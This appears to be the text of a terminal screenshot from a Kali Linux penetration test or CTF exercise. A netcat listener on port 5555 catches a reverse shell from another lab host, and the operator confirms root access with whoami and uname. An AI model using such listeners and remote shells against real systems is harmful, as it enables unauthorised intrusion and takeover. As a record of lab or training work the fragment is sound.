 root@kali: ~
File Actions Edit View Help
root@kali: ~/serial × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.29.88] from (UNKNOWN) [192.168.29.201]
36662
whoami
root
uname -a
Linux 7ed99e3fb3c1 4.14.89-0-virt #1-Alpine SMP Tue Dec 18
16:30:58 UTC 2018 x86_64 Linux